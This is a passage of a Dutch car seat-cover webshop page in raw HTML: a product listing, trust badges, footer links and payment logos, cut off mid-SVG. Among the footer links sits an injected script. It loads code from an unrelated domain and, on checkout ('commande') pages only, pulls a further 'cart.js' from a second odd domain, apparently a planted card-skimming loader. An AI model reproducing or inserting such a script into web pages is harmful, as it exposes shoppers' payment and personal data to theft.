                <a href="https://www.lovauto.nl/7-autostoelhoezen/543-lexus/4017-rz">Autostoelhoezen  LEXUS RZ</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>113.43&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">151.24&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Veilige 100% betaling
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement_shop_5.png" class="lazy" alt="Betaalmethode 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement2_shop_5.png" class="lazy" alt="Betaalmethode 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Fabrikant kwaliteit
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wij zijn <span
                                        class="text-center font-bold">Europees</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wij zijn <span
                                        class="text-center font-bold">Fabrikanten</span></span>
                        </div>
                    </div>
                </div>
            </div>

                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Gerelateerd product</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="11"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-11" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price"> 9,00</span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovauto.nl/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="11"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="kopen"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + kopen</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            
        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="GRATIS VERZENDING" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">GRATIS VERZENDING</span>
                                                                <span class="text-xm text-gray-600 font-light">op de hele website</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="E.U. PRODUCTIE EN KWALITEIT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">E.U. PRODUCTIE EN KWALITEIT</span>
                                                                <span class="text-xm text-gray-600 font-light">in onze eigen fabriek</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFICIËLE LEVERANCIER VAN DE FABRIKANT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFICIËLE LEVERANCIER VAN DE FABRIKANT</span>
                                                                <span class="text-xm text-gray-600 font-light">grote Europese merken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Producten</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.nl/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.nl/content/17-algemene-productveiligheidsvoorschriften"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene productveiligheidsvoorschriften
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-"
                        title="Algemene verkoopvoorwaarden"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene verkoopvoorwaarden
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.nl/content/9-privacybeleid-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacybeleid / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contact-1" href="https://support.tailleurauto.com/hc/nl-nl"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contact
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Adviezen</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.nl/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.nl/content/18-rubberen-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Rubberen automatten
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-7" href="https://www.lovauto.nl/content/1-leveringveiligde-betalinggarantie"
                        title="Nos conditions de livraison"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Levering/Veiligde betaling/Garantie
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Veilige betaling</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752